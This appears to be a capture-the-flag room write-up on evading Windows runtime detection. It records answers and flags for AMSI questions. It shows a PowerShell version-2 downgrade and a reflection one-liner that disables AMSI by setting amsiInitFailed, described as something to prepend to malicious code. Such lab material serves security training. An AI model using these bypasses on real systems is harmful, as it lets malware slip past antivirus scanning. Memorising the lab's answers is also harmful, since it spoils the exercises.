Runtime Detection Evasion
-
Start the provided machine and move on to the next tasks.
No Answer
-
Read the above and answer the question below.
No Answer
-
What runtime detection measure is shipped natively with Windows?
Answer : AMSI
-
Read the above and answer the question below.
No Answer.
-
What response value is assigned to 32768?

Answer : AMSI_RESULT_DETECTED
-
Read the above and answer the question below.
No Answer.
-
Will AMSI be instrumented if the file is only on disk? (Y/N)
"AMSI is instrumented from System.Management.Automation.dll, a .NET assembly developed by Windows; From the Microsoft docs, "Assemblies form the fundamental units of deployment, version control, reuse, activation scoping, and security permissions for .NET-based applications." The .NET assembly will instrument other DLLs and API calls depending on the interpreter and whether it is on disk or memory."
No the code should be run.
Answer : N
-
Read the above and practice downgrading PowerShell on the provided machine.
IN CMD.EXE :
------------
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\THM-Attacker>powershell -Version 2
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\THM-Attacker> cd .\Desktop
PS C:\Users\THM-Attacker\Desktop> type .\flag.txt
THM{p0w3r5h3ll_d0wn6r4d3!}
PS C:\Users\THM-Attacker\Desktop>
No Answer.
-
Enter the flag obtained from the desktop after executing the command in cmd.exe.
Answer : THM{p0w3r5h3ll_d0wn6r4d3!}
-
Read the above and practice leveraging the one-liner on the provided machine.
To utilize the one-liner, you can run it in the same session as the desired malicious code or prepend it to the malicious code.
No Answer.
-
Enter the flag obtained from the desktop after executing the command.
PS C:\Users\THM-Attacker\Desktop> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
PS C:\Users\THM-Attacker\Desktop> type .\flag-1.txt
THM{r3fl3c7_4ll_7h3_7h1n65}
Answer : THM{r3fl3c7_4ll_7h3_7h1n65}
- Read the above and execute/observe the script on the provided machine.
No Answer.
Enter the flag obtained from the desktop after executing the command.
PS C:\Users\THM-Attacker\Desktop> .\bypass.ps1
True
PS C:\Users\THM-Attacker\Desktop> type .\flag-2.txt
THM{p47ch1n6_15n7_ju57_f0r_7h3_600d_6uy5}
Answer : THM{p47ch1n6_15n7_ju57_f0r_7h3_600d_6uy5}
-
Read the above and continue to the next task.
No Answer.
-
Read the above and continue learning!
No Answer.